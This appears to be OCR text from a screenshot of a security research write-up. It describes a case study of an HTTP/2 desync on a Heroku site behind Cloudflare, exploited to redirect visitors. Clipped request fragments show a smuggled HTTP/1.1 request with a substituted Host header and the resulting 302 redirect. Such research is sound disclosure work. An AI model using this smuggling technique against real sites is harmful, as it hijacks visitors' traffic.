
solve every problem by adding another layer.
The following case-study illustrates this
beautifully.
Wannes Verwimp
asked for my thoughts on an
issue he'd discovered affecting a site hosted on
Heroku, behind Cloudflare. He'd found an H2.0
desync and was able to exploit it to redirect
visitors to his own website.
GET /assets/icon.png HTTP/2

HTTP/
Host: <redacted>

Cf-Ca
GET /assets HTTP/1.1

Host: psres.net

X: y
GET / HTTP/2

HTTP/2 302 Found
